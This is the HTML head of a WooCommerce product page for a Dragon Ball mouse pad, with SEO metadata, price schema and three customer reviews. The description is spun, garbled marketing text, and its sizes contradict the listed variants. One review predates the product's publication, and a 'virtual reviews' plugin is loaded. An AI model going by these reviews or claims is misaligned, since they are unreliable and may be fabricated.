

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/
body_size: 176363
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Mouse Pads - Manga Saiyan (MEDIUM) DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Mouse Pads - Manga Saiyan (MEDIUM) DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:44:24+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Dragon Ball Mouse Pad &lt;br/&gt; Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST18925" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Mouse Pads - Manga Saiyan (MEDIUM) DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;20.99 - &#036;30.57" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg","width":"640","height":"640","caption":"Dragon Ball Mouse Pad <br /> Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/","name":"Dragon Ball Mouse Pads - Manga Saiyan (MEDIUM) DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:50:04+07:00","dateModified":"2025-09-19T16:44:24+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Dragon Ball Mouse Pads - Manga Saiyan (MEDIUM) DBZ store &raquo; Dragon Ball Store","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST18925","category":"Dragon Ball Accessories &gt; Dragon Ball Mouse Pads","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/#webpage"},"image":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/#li-comment-60194","description":"The product is firmly packed.","datePublished":"2025-09-19 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aadarsh"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/#li-comment-3770","description":"Products completely conform to the description, arrived on time. Good quality of the product.","datePublished":"2021-08-16 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"John"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/#li-comment-3769","description":"He has arrived extremely quickly and by surprise to Spain. The size are the same as shown in the description. I won't hesitate to buy another one from the same Dragon Ball seller","datePublished":"2020-11-29 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Zohar"}}],"url":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/","productGroupID":"DRAGONST18925","variesBy":["https://schema.org/size"],"hasVariant":[{"@type":"Product","sku":"DRAGONST18925","name":"Dragon Ball Mouse Pads -  Manga Saiyan (MEDIUM) DBZ store - 25x30cm","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg","size":"25x30cm","offers":{"@type":"Offer","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE","price":"20.99","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/?attribute_size=25x30cm"}},{"@type":"Product","sku":"DRAGONST18925","name":"Dragon Ball Mouse Pads -  Manga Saiyan (MEDIUM) DBZ store - 80x40cm","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg","size":"80x40cm","offers":{"@type":"Offer","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE","price":"29.03","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/?attribute_size=80x40cm"}},{"@type":"Product","sku":"DRAGONST18925","name":"Dragon Ball Mouse Pads -  Manga Saiyan (MEDIUM) DBZ store - 90x30cm","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg","size":"90x30cm","offers":{"@type":"Offer","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE","price":"27.4","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/?attribute_size=90x30cm"}},{"@type":"Product","sku":"DRAGONST18925","name":"Dragon Ball Mouse Pads -  Manga Saiyan (MEDIUM) DBZ store - 90x40cm","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg","size":"90x40cm","offers":{"@type":"Offer","description":"Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad! Floor clean : coherent and exact interplay with the optical sensor passes the whole mat. Non-slip base : Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. High quality single-sided printing, authentic design &lt;/ span&gt; Sturdy: thickness 0.5mm 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) Pure rubber, silicone STANDARD DELIVERY FREE","price":"30.57","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/?attribute_size=90x40cm"}}],"@id":"https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Mouse Pads &#8211;  Manga Saiyan (MEDIUM) DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-mouse-pads-manga-saiyan-medium-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-mouse-pads-manga-saiyan-medium-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
